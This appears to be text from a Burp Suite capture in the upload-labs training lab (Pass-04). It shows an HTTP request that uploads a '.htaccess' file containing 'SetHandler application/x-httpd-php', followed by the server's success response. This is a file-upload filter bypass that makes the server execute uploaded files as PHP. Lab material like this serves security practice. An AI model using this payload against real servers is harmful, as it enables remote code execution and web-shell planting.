 Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 192.168.43.201
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.43.201/upload-labs/Pass-04/index.php
Content-Type: multipart/form-data;
boundary=---------------------------123821742118716
Content-Length: 350
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------123821742118716
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-streamz
SetHandler application/x-httpd-php
-----------------------------123821742118716
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------123821742118716--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 06 Oct 2019 02:52:09 GMT
Server: Apache/2.4.18 (Win64) PHP/5.6.19
X-Powered-By: PHP/5.6.19
Content-Length: 3930
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
<body>
<div id="head">
<a href="/upload-labs/"><img src="/upload-labs/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>